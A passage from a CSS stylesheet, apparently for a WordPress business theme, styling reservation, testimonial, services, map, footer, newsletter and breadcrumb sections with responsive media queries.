.professionals-content-wrapper .featured-content-image {
	padding: 0;
}

.reserve-content-wrapper,
.site-footer {
	background: linear-gradient(to bottom,  #fa994b 0%,#e96490 100%);
}

.reserve-content-wrapper .section-description,
.reserve-content-wrapper .section-title,
.reserve-content-wrapper .entry-title,
.reserve-content-wrapper .comment-notes {
	color: #fff;
}

.reserve-content-wrapper .entry-content > p,
.content-highlight,
blockquote,
.professionals-content-wrapper .entry-content {
	font-size: 18px;
	font-size: 1.125rem;
	color: #212121;
	font-weight: 700;
	line-height: 1.45833;
}

.professionals-content-wrapper .entry-content::before {
	top: -14px;
}

.content-highlight,
.testimonials-content-wrapper .entry-meta,
.reserve-content-wrapper .entry-content > p {
	margin-bottom: 14px;
}

.testimonials-content-wrapper .entry-meta {
	line-height: 1;
}

.slider-content-wrapper,
.reserve-content-wrapper .entry-content > p,
.reserve-content-wrapper form {
	text-align: center;
}

.reserve-content-wrapper form label,
.reserve-content-wrapper form input,
.reserve-content-wrapper form text-area {
	text-align: left;
}

.reserve-content-wrapper .comment-notes {
	font-size: 16px;
	font-size: 1rem;
}

.italic {
	font-style: italic;
}

.bold,
.italic {
	font-weight: 700;
}

.reserve-content-wrapper .entry-content,
.testimonials-content-wrapper,
.single .reserve-content-wrapper + .site-content,
.page .reserve-content-wrapper + .site-content,
.error404 .reserve-content-wrapper + .site-content,
.search-no-results .reserve-content-wrapper + .site-content {
	background-color: #fff;
}

.reserve-content-wrapper .entry-content,
.comment-respond {
	padding: 35px 40px;
}

.reserve-content-wrapper .entry-content,
.google-maps,
.comment-respond {
	-webkit-box-shadow: 0px 16px 50px 0px rgba(0, 0, 1, 0.1);
	-moz-box-shadow: 0px 16px 50px 0px rgba(0, 0, 1, 0.1);
	box-shadow: 0px 16px 50px 0px rgba(0, 0, 1, 0.1);
	position: relative;
	z-index: 2;
}

.reserve-content-wrapper,
.map-content-wrapper {
	margin-bottom: -60px;
}

.reserve-content-wrapper + .section .wrapper,
.reserve-content-wrapper + .site-content .wrapper,
.reserve-content-wrapper + .widget .wrapper {
	padding-top: 60px;
}

.map-content-wrapper + .site-footer {
	padding-top: 25px;
}

.testimonials-content-wrapper,
.site-footer {
	position: relative;
	z-index: 1;
}

.testimonials-content-wrapper .section-description {
	margin-bottom: 0;
}

.testimonials-content-wrapper .testimonial-thumbnail {
	margin-bottom: 25px;
	margin-top: 7px;
}

.testimonials-content-wrapper .testimonial-thumbnail img {
	border-radius: 50%;
	height: 225px;
	width: 225px;
}

.testimonials-content-wrapper .section-content-wrap {
	position: relative;
}

.testimonials-content-wrapper .cycle-slideshow {
	overflow: hidden;
}

/*--------------------------------------------------------------
## Main Articles, Primary and Content Area
--------------------------------------------------------------*/

#hero-content .entry-content > :last-child,
.services-content-wrapper > :last-child,
.featured-content-section > :last-child,
.content-area p:last-child,
.recent-blog-content-wrapper p:last-child,
.entry-content form > :last-child,
.entry-summary > :last-child,
.wpcf7-form > p:last-of-type,
.widget.essential-widgets > :last-child,
.services-content-wrapper .entry-content > :last-child {
	margin-bottom: 0;
}

.featured-content-section .hentry,
.recent-blog-content-wrapper .hentry,
.services-content-wrapper .hentry,
.content-area .hentry {
	background-color: #fff;
}

.hero-content-wrapper .full-width .entry-content,
.hero-content-wrapper .entry-content,
.testimonials-content-wrapper .entry-content,
.map-content-wrapper .entry-content {
	padding-left: 20px;
	padding-right: 20px;
}

.services-content-wrapper .hentry,
.featured-content-section .hentry,
.recent-blog-content-wrapper .hentry,
.site-content .hentry {
	width: 100%;
}

.content-area .entry-container {
	background-color: #fff;
	box-shadow: 0 10px 25px 0 rgba(0, 0, 1, 0.05);
}

.featured-content-section .entry-container,
.recent-blog-content-wrapper .entry-container,
.content-area .entry-container {
	padding: 25px;
}

.recent-blog-content-wrapper .content-area .entry-container,
.singular-content-wrap .entry-container {
	box-shadow: none;
}

.services-content-wrapper .entry-container {
	padding: 35px;
}

.featured-content-section .entry-title,
.recent-blog-content-wrapper .entry-title,
.content-area .entry-title,
.professionals-content-wrapper .entry-title,
.testimonials-content-wrapper .entry-title,
.site-footer .widget-title,
.history-content-wrapper .entry-title,
#meet-professionals .entry-title {
	font-size: 18px;
	font-size: 1.125rem;
	font-weight: 700;
	margin: 7px 0 0 0;
	padding: 0;
	line-height: 1.555;
}

.featured-content-section .entry-title,
.recent-blog-content-wrapper .entry-title,
.content-area .entry-title {
	margin-top: 0;
	margin-bottom: 10px;
}

.entry-meta > span {
	padding: 0 5px;
}

.entry-meta > span:first-child {
	padding-left: 0;
}

.site-main #infinite-handle,
.infinite-loader {
	bottom: 0;
	position: absolute;
}

.site-main #infinite-handle,
.infinite-loader,
.pagination,
.posts-navigation {
	clear: both;
	text-align: center;
	width: 100%;
}

.pagination {
	padding: 0 20px;
}

.infinite-loader {
	bottom: -50px;
	left: 50%;
	margin-top: 0;
	position: absolute;
	text-align: center;
	transform: translate(-50%, 0px);
	z-index: 999;
}

.more-button,
.featured-content-section .more-button,
.recent-blog-content-wrapper .more-button {
	display: block;
	margin-top: 14px;
}

.hero-content-wrapper .more-button,
.services-content-wrapper .more-button {
	margin-top: 0;
}

.more-link {
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: 700;
	line-height: 1.61538;
	position: relative;
	text-transform: uppercase;
}

.more-link:hover,
.more-link:focus {
	text-decoration: underline;
}

.more-link:after {
	content: "\f0da";
	display: none;
	position: absolute;
	top: -3px;
	right: -12px;
}

.hero-content-wrapper .more-link: after,
.services-content-wrapper .more-link:after {
	content: none;
}

.content-area .entry-footer {
	clear: both;
	margin-top: 14px;
}

.content-area .entry-footer a {
	background-color: #f6f6f6;
	border-radius: 35px;
	color: #999;
	display: inline-block;
	font-size: 12px;
	font-size: 0.75rem;
	font-weight: 700;
	letter-spacing: 0.05em;
	line-height: 1.75;
	margin: 7px 7px 0 0;
	padding: 4px 26px;
	text-align: center;
	text-transform: uppercase;
}

.content-area .entry-footer a:hover,
.content-area .entry-footer a:focus {
	background-color: #eb6e1f;
	color: #fff;
	text-decoration: none;
}

/*--------------------------------------------------------------
## Aside Primary
--------------------------------------------------------------*/

.error-404 .widget,
#secondary .widget {
	margin: 35px 0 0 0;
}

.error-404 .widgettitle,
.error-404 .widget-title,
#secondary .widget-title {
	font-size: 20px;
	font-size: 1.25rem;
	margin-top: 0;
	line-height: 1.5;
}

aside#secondary ul,
.error-404 ul,
.error-404 ol {
	margin: 0;
}

.widget .dropdown-toggle::after {
	content: none;
}

/*--------------------------------------------------------------
## Google Map
--------------------------------------------------------------*/

.map-content-wrapper {
	background-color: #fff;
	margin-top: -25px;
	overflow: inherit;
	padding-top: 25px;
}

.map-content-wrapper .section-content-wrap {
	max-width: 1260px;
}

.home .map-content-wrapper {
	margin-top: 0;
	padding-top: 0;
}

.google-maps {
	padding-bottom: 40%; /*This is the aspect ratio*/
	height: 0;
	overflow: hidden;
}

#map .google-maps iframe {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/

#colophon .footer-container {
	max-width: 1300px;
}

#tertiary,
#colophon .contact-information {
	margin-bottom: 21px;
}

.site-footer,
.site-footer a,
.site-footer .widget-title,
#colophon label,
#colophon input,
#colophon textarea,
#colophon select {
	color: #fff;
	text-align: left;
}

.site-footer .social-navigation {
	margin-bottom: 21px;
	text-align: center;
}

.site-footer .social-navigation ul li,
.share-options li {
	display: inline;
}

.site-footer .social-navigation ul li a,
.post-options > li a span {
	border: 2px solid rgba(225, 225, 225, 0.8);
	border-radius: 50%;
	font-size: 20px;
	font-size: 1.25rem;
	height: 65px;
	line-height: 65px;
	margin: 0 10px 10px 10px;
	text-align: center;
	width: 65px;
}

.site-footer .widget .menu-social-container a:hover,
.site-footer .widget .menu-social-container a:focus,
.site-footer .social-navigation ul li a:hover,
.site-footer .social-navigation ul li a:focus {
	background-color: #fff;
	border-color: transparent;
	color: #fa994b;
	text-decoration: none;
}

.site-footer .widget {
	margin: 25px 0;
}

.site-footer .widget-title {
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.2em;
	line-height: 1.6175;
	margin-bottom: 15px;
	margin-top: 0;
	text-transform: uppercase;
}

.site-footer .entry-header .entry-meta,
.site-footer .entry-header .entry-meta a,
.site-footer .entry-title a:hover,
.site-footer .entry-title a:focus {
	color: #fff;
}

.site-footer .entry-title a:hover,
.site-footer .entry-title a:focus,
.site-footer .entry-header .entry-meta a:hover,
.site-footer .entry-header .entry-meta a:focus {
	text-decoration: underline;
}

.widget.ewnewsletter p:last-child,
.small {
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.61538;
}

.widget.ewnewsletter p:last-child {
	font-style: italic;
}

.widget ul ul {
	margin-right: 0;
	margin-left: 0;
}

.widget_archive li span,
.widget_categories li span {
	display: inline-block;
	text-align: center;
}

.footer-widget-area ul li,
.widget_categories ul li,
.widget_archive ul li,
.ew-archive ul li,
.ew-categories ul li {
	line-height: 1.3125;
}

.footer-widget-area ul li {
	padding: 10px 0;
}

.footer-widget-area ul li a {
	display: block;
}

.widget_categories ul,
.widget_archive ul,
.ew-archive ul,
.ew-categories ul {
	text-align: right;
}

.widget_categories ul li,
.widget_archive ul li,
.ew-archive ul li,
.ew-categories ul li {
	overflow: hidden;
	display: block;
	padding: 10px 0;
}

.widget_categories ul li a,
.widget_archive ul li a,
.ew-archive ul li a ,
.ew-categories ul li a{
	float: left;

}

/*--------------------------------------------------------------
## Post Share Options
--------------------------------------------------------------*/

.post-share-option {
	margin: 25px 0;
}

.post-options .has-sub-menu {
	-webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.share-options {
	display: none;
	padding-left: 25px;
}

.post-share-option ul {
	margin: 0;
}

.share-options li a {
	border-radius: 50%;
	font-size: 18px;
	font-size: 1.125rem;
	height: 32px;
	line-height: 32px;
	text-align: center;
	width: 32px;
}

.post-options > li {
	margin: 10px 10px 0 0;
}

.post-options li a,
.post-options > li a span {
	color: #999;
}

.post-options li a:hover,
.post-options li a:focus {
	color: #eb6e1f;
	text-decoration: none;
}

.share-options li a:hover,
.share-options li a:focus,
.post-options > li a span:hover,
.post-options > li a span:focus {
	background-color: #eb6e1f;
	border-color: transparent;
	color: #fff;
}

.post-options > li a span {
	border-color: #f6f6f6;
}

/*--------------------------------------------------------------
## Newsletter
--------------------------------------------------------------*/

.newsletter-container form {
	position: relative;
}

.newsletter-container p {
	margin-bottom: 28px;
}
.newsletter-container p:last-child {
	margin-bottom: 0;
}

.newsletter {
	background-color: transparent;
	border: 2px solid rgba(255, 255, 255, 0.5);
	border-radius: 35px;
	color: #fff;
	padding: 12px 130px 12px 20px;
	width: 100%;
}

.newsletter::placeholder {
	color: #fdd8ca;
	font-style: normal;
}

.newsletter:focus {
	border: 2px solid rgba(255, 255, 255, 1);
}

.newsletter-container button {
	background-color: rgba(255, 255, 255, 1);
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
	bottom: 0;
	color: #eb6e1f;
	padding-left: 1.25em;
	padding-right: 1.25em;
	position: absolute;
	right: 0;
	top: 0;
}

.newsletter-container button:hover,
.newsletter-container button:focus {
	background-color: rgba(246, 246, 246, 1);
}

.contact-information span {
	display: inline;
	padding: 0 7px;
}

.contact-information span:first-child {
	padding-left: 0;
}

.contact-information .fa {
	display: none;
}

/*--------------------------------------------------------------
## scrollup
--------------------------------------------------------------*/

#scrollup {
	background-color: #eb6e1f;
	border: none;
	border-radius: 50%;
	bottom: 30px;
	color: #fff;
	display: none;
	height: 38px;
	line-height: 44px;
	position: fixed;
	right: 30px;
	text-align: center;
	width: 38px;
	z-index: 9999;
}

#scrollup:hover,
#scrollup:focus {
	background-color: #d4631c;
	color: #fff;
	text-decoration: none;
}

/*--------------------------------------------------------------
## Breadcrumb
--------------------------------------------------------------*/

.breadcrumb-current,
.breadcrumb,
.breadcrumb-area .woocommerce-breadcrumb span {
	display: inline-block;
	position: relative;
	padding: 0 14px;
}

.breadcrumb:before,
.breadcrumb-area .woocommerce-breadcrumb span:before {
	color: #fff;
	content: "/";
	font-size: 17px;
	font-size: 1.0625rem;
	font-weight: 400;
	position: absolute;
	right: -5px;
	top: -5px;
}

.breadcrumb-area .woocommerce-breadcrumb span:last-child:before {
	content: none;
}

.breadcrumb-area a {
	color: #fff;
}

/*--------------------------------------------------------------
## About Us
--------------------------------------------------------------*/

.page-content-wrapper .entry-container {
	box-shadow: none;
}

.history-content-wrapper {
	background-color: #f6f6f6;
}

.history-wrap {
	margin-bottom: 35px;
}

.history-content-wrapper .section-content-wrap .hentry:last-child .history-wrap {
	margin-bottom: 0;
}

.story-content-wrap {
	position: relative;
}

.history-content-wrapper .entry-title {
	margin-bottom: 7px;
}

.story-content-wrap:before {
	color: #fff;
	content: "\f0d8";
	font-size: 25px;
	font-size: 1.5625rem;
	left: 50%;
	position: absolute;
	top: -24px;
	transform: translateX(-50%);
}

.story-time {
	background-color: #eb6e1f;
	color: #fff;
	display: inline-block;
	padding: 7px 12px;
	text-align: left;
}

.story-content {
	background-color: #fff;
	padding: 15px 25px 25px 25px;
}

#meet-professionals {
	background-color: #fff;
}

#meet-professionals .entry-header {
	position: relative;
}

#meet-professionals .entry-header:after {
	bottom: -10px;
	-webkit-box-shadow: 0px 1px 0px 0px rgba(231,231,231,1);
	-moz-box-shadow: 0px 1px 0px 0px rgba(231,231,231,1);
	box-shadow: 0px 1px 0px 0px rgba(231,231,231,1);
	content: "";
	height: 1px;
	left: 50%;
	position: absolute;
	transform: translateX(-50%);
	width: 10%;
}

#meet-professionals .hentry {
	box-shadow: 0px 10px 25px 0px rgba(0, 0, 1, 0.05);
}

.content-area .section-heading-wrap {
	display: block;
	width: 100%;
}

.archive .content-area #search-container {
	padding: 0;
}

.singular-content-wrap .entry-container {
	box-shadow: none;
	padding: 0;
}

.singular-content-wrap .entry-image {
	margin-bottom: 35px;
}

.search-no-results #main {
	display: block;
}

.search-no-results .content-area .grid-item {
	width: 100%;
}

.search .page-header {
	-webkit-box-flex: 0;
	-ms-flex: 0 1 100%;
	flex: 0 1 100%;
	max-width: 100%;
	display: none;
}

.page-header.masonry-brick {
	display: none;
	visibility: hidden;
}

.search-filter-wrap {
	margin-bottom: 35px;
}

.search-filter-wrap #search-container {
	margin-bottom: 20px;
}

.select-category select {
	background-color: #f6f6f6;
	border: none;
	padding: 14px 42px 14px 21px;
	position: relative;
	width: 100%;
}

.select-category select option {
	padding: 3px 21px;
}

.drop-cap:first-letter {
	float: left;
	font-size: 86px;
	font-size: 5.375rem;
	line-height: 1.3125;
	margin: 3px 14px 0 -8px;
}

.single .site-main .hentry,
.page .site-main .hentry {
	margin-top: 0;
}

.no-sidebar.infinite-scroll .site-content .wrapper {
	padding-bottom: 121px;
}

.two-columns-layout.infinite-scroll .site-main {
	padding-bottom: 86px;
}

.woocommerce.no-sidebar.infinite-scroll .site-content .wrapper,
.no-sidebar.infinite-scroll.infinity-end .site-content .wrapper {
	padding-bottom: 35px;
}

.no-sidebar .content-area {
    float: none;
}

.no-sidebar.full-width-layout .content-area {
    max-width: 100%;
    width: 100%;
}

.site-main #infinite-handle {
	bottom: -86px;
}

.single .singular-content-wrap .hentry,
.recent-blog-content-wrapper .section-content-wrap {
	margin-bottom: 35px;
}

.navigation.posts-navigation,
.navigation.pagination,
.single .content-area .entry-footer{
	margin-top: 35px;
}

.page-numbers,
.page-links a span,
.page-links .pages + span {
	padding: 7px 14px;
}

.nav-links .page-numbers {
	display: inline-block;
	margin: 5px 0;
}

.pagination .next,
.pagination .prev {
	width: 100%;
}

.pagination .next {
	float: right;
}

.pagination .prev {
	float: left;
}

.page-links a span:hover,
.page-links a span:focus,
.page-links .pages + span:hover,
.page-links .pages + span:focus {
	background-color: #eee;
	text-decoration: none;
}

#hero-content .hentry,
.featured-content-section .hentry,
.content-area .hentry {
	text-align: center;
}

.featured-content-section .entry-container,
.content-area .entry-container {
	text-align: left;
}

.archive .archive-description {
	display: none;
}

.archive .page-title,
.archive .archive-description,
.search .page-title,
.search .archive-description {
	margin-top: 0;
	padding-left: 20px;
	padding-right: 20px;
	text-align: center;
}

.archive .page-title,
.error404 .page-title,
.search .page-title {
	font-size: 32px;
	font-size: 2rem;
}

.archive.content-left .page-title,
.error404.content-left .page-title,
.search.content-left .page-title {
	text-align: left;
}

/*.cat-text && .tags-text*/
.cat-text,
.tags-text,
.edit-link {
	color: #999;
	display: block;
	font-size: 12px;
	font-size: 0.75rem;
	letter-spacing: 0.05em;
	line-height: 1.61538;
	margin: 28px 0 7px 0;
	text-transform: uppercase;
}

.single .content-area .entry-footer .entry-meta > span {
	padding: 0;
}

.tags-text:before,
.cat-text:before,
.edit-link:before {
	padding-right: 5px;
}

.cat-text:before {
	content: "\f07c";
}

.tags-text:before {
	content: "\f02b";
}

.post-categories li {
	display: inline;
}

.edit-link:before {
  color: #eb6e1f;
  content: "\f044";
}

.comment-metadata .comment-edit-link,
.content-area .entry-footer .post-edit-link,
.content-area .entry-footer .post-edit-link:hover,
.content-area .entry-footer .post-edit-link:focus {
	background-color: transparent;
	color: #eb6e1f;
	padding: 0;
}

.comment-metadata .comment-edit-link:hover,
.comment-metadata .comment-edit-link:focus,
.content-area .entry-footer .post-edit-link:hover,
.content-area .entry-footer .post-edit-link:focus {
	text-decoration: underline;
}

/*--------------------------------------------------------------
## Media Queries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## >= 480px
--------------------------------------------------------------*/

@media screen and (min-width: 30em) {
	.btn,
	.button {
		display: inline-block;
	}

	.btn-transparent {
		background-color: transparent;
	}

	.btn-transparent:hover,
	.btn-transparent:focus {
		background-color: #eb6e1f;
		border-color: transparent;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		text-decoration: none;
	}

	.content-area .grid-item {
		align-items: inherit;
		display: block;
	}

	.content-area .grid-item .entry-image,
	.content-area .grid-item .entry-container,
	.singular-content-wrap .content-area .entry-image,
	.singular-content-wrap .content-area .entry-container {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 100%;
		flex: 0 1 100%;
		max-width: 100%;
	}

	.singular-content-wrap .hentry {
	 	-webkit-box-align: inherit;
       	-ms-flex-align: inherit;
       	align-items: inherit;
		display: block;
		padding: 0;
	}

	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item {
		max-width: 50%;
	}

	.post-options > li {
		float: left;
	}

	.archive .content-area #search-container {
		padding: 0;
	}

	.testimonials-content-wrapper .cycle-prev,
	.professionals-content-wrapper .cycle-prev {
		left: 14px;
	}

	.testimonials-content-wrapper .cycle-next,
	.professionals-content-wrapper .cycle-next {
		right: 14px;
	}
}

/*--------------------------------------------------------------
## >= 568px
--------------------------------------------------------------*/

@media screen and (min-width: 35.5em) {
	.fixed-nav .site-header-main,
	.site-header-main,
	.wrapper {
		padding-left: 30px;
		padding-right: 30px;
	}

	.slider-content-wrapper .controllers {
		display: block;
	}

	.slider-content-wrapper .entry-summary,
	.slider-content-wrapper .sub-title,
	.custom-header .entry-summary {
		font-size: 15px;
		font-size: 0.9357rem;
		line-height: 1.45833;
	}

	.featured-content-section .hentry,
	.recent-blog-content-wrapper .hentry,
	.recent-blog-content-wrapper .content-area .hentry {
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
	 	-webkit-box-align: center;
       	-ms-flex-align: center;
      	align-items: center;
		padding: 0;
	}

	.search .site-main .hentry:nth-child(-n+2),
	.archive .site-main .hentry:nth-child(-n+2) {
		margin-top: 0;
	}

	.featured-content-section .entry-image,
	.featured-content-section .entry-container,
	.recent-blog-content-wrapper .entry-image,
	.recent-blog-content-wrapper .entry-container,
	.recent-blog-content-wrapper .content-area  .entry-image,
	.recent-blog-content-wrapper .content-area  .entry-container {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 50%;
		flex: 0 1 50%;
		max-width: 50%;
	}

	.content-area .grid-item {
		padding: 0 15px;
		width: 50%;
	}

	.content-area .hentry {
		background-color: transparent;
		padding: 0 15px;
	}

	.sticky-label {
		right: 15px;
	}

	.single.two-columns-layout.content-right .site-content .hentry,
	.page.two-columns-layout.content-right .site-content .hentry,
	.single.two-columns-layout.content-left .site-content .hentry,
	.page.two-columns-layout.content-left .site-content .hentry,
	.single.no-sidebar .site-content .hentry {
		padding: 0;
	}

	.two-columns-layout.content-right #secondary,
	.two-columns-layout.content-right .singular-content-wrap,
	.two-columns-layout.content-left #secondary,
	.two-columns-layout.content-left .singular-content-wrap,
	.single.no-sidebar .singular-content-wrap,
	.site-content .wrapper {
		padding-left: 15px;
		padding-right: 15px;
	}

	.page.no-sidebar .site-content .wrapper {
		padding-left: 20px;
		padding-right: 20px;
	}

	.custom-header .entry-container {
		padding: 190px 40px 70px 40px;
	}

	.services-content-wrapper .post-wrap,
	.professionals-content-wrapper .hentry,
	.hero-content-wrapper .hentry {
		display: flex;
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		-webkit-box-align: center;
       	-ms-flex-align: center;
        align-items: center;
	}

	/*.professionals-content-wrapper:not(.image-disabled) .entry-content:before,
	blockquote:before {
		transform: none;
		left: -5px;
	}*/

	.services-content-wrapper .section-content-wrap {
		margin-top: 35px;
	}

	.services-content-wrapper .hentry {
		margin-top: 0;
	}

	.services-content-wrapper .post-thumbnail {
		padding-bottom: 0;
		position: absolute;
		width: 50%;
	}

	.services-content-wrapper .post-wrap.content-left {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}

	.services-content-wrapper .post-wrap.content-right {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		justify-content: flex-end;
	}

	.services-content-wrapper .post-wrap.content-left .post-thumbnail {
		right: 0;
	}

	.services-content-wrapper .post-wrap.content-right .post-thumbnail {
		left: 0;
	}

	.services-content-wrapper .entry-container {
		padding: 42px 40px;
	}

	.services-content-wrapper .post-thumbnail,
	.services-content-wrapper .entry-container {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 50%;
		flex: 0 1 50%;
		max-width: 50%;
	}

	.services-content-wrapper .hentry {
		position: relative;
	}

	.hero-content-wrapper .entry-container,
	#meet-professionals,
	.professionals-content-wrapper .entry-container {
		text-align: left;
	}

	.professionals-content-wrapper .cycle-pager {
		bottom: 21px;
		margin-top: 0;
		right: inherit;
		top: inherit;
		visibility: visible;
	}

	.professionals-content-wrapper:not(.image-disabled) .cycle-pager {
		left: 0;
		transform: none;
	}

	.professionals-content-wrapper .entry-container,
	.professionals-content-wrapper .featured-content-image {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 50%;
		flex: 0 1 50%;
		max-width: 50%;
	}

	.professionals-content-wrapper .hentry {
		margin-top: 35px;
	}

	.professionals-content-wrapper.image-disabled .entry-container {
		margin-right: 0;
	}

	#meet-professionals .hentry {
		box-shadow: none;
	}

	.professionals-content-wrapper.image-disabled .entry-container,
	#meet-professionals.image-disabled .entry-container {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 100%;
		flex: 0 1 100%;
		max-width: 100%;
		padding-left: 50px;
		padding-right: 50px;
		text-align: center;
	}

	#meet-professionals.image-disabled .entry-container {
		padding-top: 0;
		padding-bottom: 35px
	}

	#meet-professionals.image-disabled .section-content-wrap > .hentry:last-child .entry-container {
		padding-bottom: 0;
	}

	#meet-professionals:not(.image-disabled) .content-left .entry-container {
		padding-left: 0;
	}

	.professionals-content-wrapper .entry-container {
		margin-right: 50px;
	}

	.professionals-content-wrapper .featured-content-image {
		text-align: right;
	}

	.professionals-content-wrapper:not(.image-disabled) .view-more {
		text-align: left;
	}

	.testimonials-content-wrapper .entry-content,
	#meet-professionals .view-more a {
		padding-left: 40px;
		padding-right: 40px;
	}

	.hero-content-wrapper .entry-container.full-width {
		max-width: 740px;
		text-align: center;
	}

	.hero-content-wrapper .section-content-wrap .hentry.has-post-thumbnail {
		max-width: 1260px;
	}

	.hero-content-wrapper .entry-container.full-width,
	.hero-content-wrapper .section-content-wrap .hentry.has-post-thumbnail {
		margin-left: auto;
		margin-right: auto;
	}

	.hero-content-wrapper .featured-content-image {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 42%;
		flex: 0 1 42%;
		margin-bottom: 0;
		max-width: 42%;
	}

	.hero-content-wrapper .entry-container {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 58%;
		flex: 0 1 58%;
		max-width: 58%;
		padding-left: 35px;
	}

	.hero-content-wrapper .entry-container.full-width {
		padding-left: 0;
	}

	.hero-content-wrapper .entry-content {
		padding: 0;
	}

	.professionals-content-wrapper .cycle-slideshow {
		margin-bottom: 0;
	}

	.comment-navigation .nav-previous,
	.posts-navigation .nav-previous {
		float: left;
		text-align: left;
		width: 50%;
	}

	.comment-navigation .nav-next,
	.posts-navigation .nav-next {
		float: right;
		text-align: right;
		width: 50%;
	}

	.post-navigation .nav-links {
		display: table;
		border-collapse: collapse;
		table-layout: fixed;
		width: 100%;
	}

	.post-navigation .nav-previous,
	.post-navigation .nav-next {
		display: table-cell;
		width: 50%;
	}

	.comment-navigation .nav-next,
	.posts-navigation .nav-next,
	.post-navigation .nav-next {
		margin-top: 0;
	}

	#cancel-comment-reply-link {
		display: block;
		text-indent: 0;
	}

	#cancel-comment-reply-link:before {
		padding-right: 5px;
		position: static;
	}

	.navigation.posts-navigation {
		padding-left: 20px;
		padding-right: 20px;
	}

	.pagination .next,
	.pagination .prev {
		width: auto;
	}

	ol.children {
		margin-left: 1.5em;
	}
}

/*--------------------------------------------------------------
## >= 601px
--------------------------------------------------------------*/

@media screen and (min-width: 37.5625em) {
	.admin-bar.fixed-nav #masthead {
		top: 46px;
	}

	.admin-bar.fixed-nav .menu-inside-wrapper {
		padding-top: 116px;
	}
}

/*--------------------------------------------------------------
## >= 768px
--------------------------------------------------------------*/

@media screen and (min-width: 48em) {
	.boxed-layout #page {
		padding:  0 4%;
	}

	.boxed-layout #masthead {
		margin: 0 4%;
	}

	h1,
	.custom-header .entry-title,
	.slider-content-wrapper .entry-title {
		font-size: 39px;
		font-size: 2.4375rem;
	}

	h2 {
		font-size: 32px;
		font-size: 2rem;
	}

	h3 {
		font-size: 24px;
		font-size: 1.5rem;
	}

	h4 {
		font-size: 22px;
		font-size: 1.375rem;
	}

	h5 {
		font-size: 20px;
		font-size: 1.25rem;
	}

	h6 {
		font-size: 18px;
		font-size: 1.125rem;
	}

	.site-title {
		font-size: 26px;
		font-size: 1.625rem;
	}

	.fixed-nav .site-title {
	    font-size: 16px;
	    font-size: 1rem;
	}

	.slider-content-wrapper + .custom-header .entry-container {
		padding-top: 70px;
		padding-bottom: 70px;
	}

	body:not(.navigation-classic)  .contact-info-top,
	body:not(.navigation-classic)  .search-content-wrapper-top,
	body:not(.navigation-classic)  #site-navigation {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}

	.menu-toggle,
	.menu-close {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
	}

	.wrapper {
		padding: 70px 40px;
	}

	.menu-label {
		display: inline-block;
		margin-left: 7px;
	}

	.featured-content-section .entry-title,
	.recent-blog-content-wrapper .entry-title,
	.content-area .entry-title,
	#meet-professionals .entry-title,
	.history-content-wrapper .entry-title {
		font-size: 21px;
		font-size: 1.3125rem;
		line-height: 1.45833;
	}

	.site-header-main,
	.menu-inside-wrapper {
		padding-left: 40px;
		padding-right: 40px;
	}

	.fixed-nav .site-header-main {
		padding-left: 40px;
		padding-right: 40px;
	}

	.featured-content-section .section-content-wrapper,
	.recent-blog-content-wrapper .section-content-wrap,
	.history-wrap,
	.footer-widget-area,
	#secondary {
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
	}

	.recent-blog-content-wrapper .section-content-wrap {
		-ms-flex-wrap: wrap;
   	 	flex-wrap: wrap;
	}

	.custom-header .social-navigation,
	.slider-content-wrapper .social-navigation {
		bottom: 28px;
		display: block;
		position: absolute;
		right: 30px;
		z-index: 999;
	}

	.custom-header .social-navigation li,
	.slider-content-wrapper .social-navigation li {
		float: left;
	}

	.custom-header .social-navigation a,
	.slider-content-wrapper .social-navigation a {
		border-radius: 50%;
		color: #fff;
		font-size: 18px;
		font-size: 1.125rem;
		height: 32px;
		line-height: 32px;
		margin: 0 2px;
		text-align: center;
		width: 32px;
	}

	.custom-header .social-navigation a:hover,
	.custom-header .social-navigation a:focus,
	.slider-content-wrapper .social-navigation a:hover,
	.slider-content-wrapper .social-navigation a:focus {
		background-color: rgba(225, 255, 225, 0.25);
		color: #fff;
		font-size: 18px;
		font-size: 1.125rem;
		text-decoration: none;
	}

	.custom-header .entry-container {
		padding-top: 240px;
		padding-bottom: 80px;
	}

	.hero-content-wrapper .featured-content-image {
		padding-right: 20px;
	}

	.hero-content-wrapper .entry-container {
		padding-left: 20px;
	}

	.hero-content-wrapper .full-width .entry-content {
		padding: 0;
	}

	.services-content-wrapper .entry-container {
		padding-top: 145px;
		padding-bottom: 145px;
	}

	blockquote,
	.professionals-content-wrapper .entry-container {
		padding-top: 56px;
	}

	blockquote:before,
	.professionals-content-wrapper .entry-container:before {
		font-size: 132px;
		font-size: 8.25rem;
		top: 49px;
	}

	blockquote.alignleft,
	blockquote.alignright {
	    width: -webkit-calc(50% - 0.736842105em);
	    width: calc(50% - 0.736842105em);
	}

	.reserve-content-wrapper .entry-content > p,
	.content-highlight,
	blockquote,
	.professionals-content-wrapper .entry-content {
		font-size: 20px;
		font-size: 1.25rem;
	}

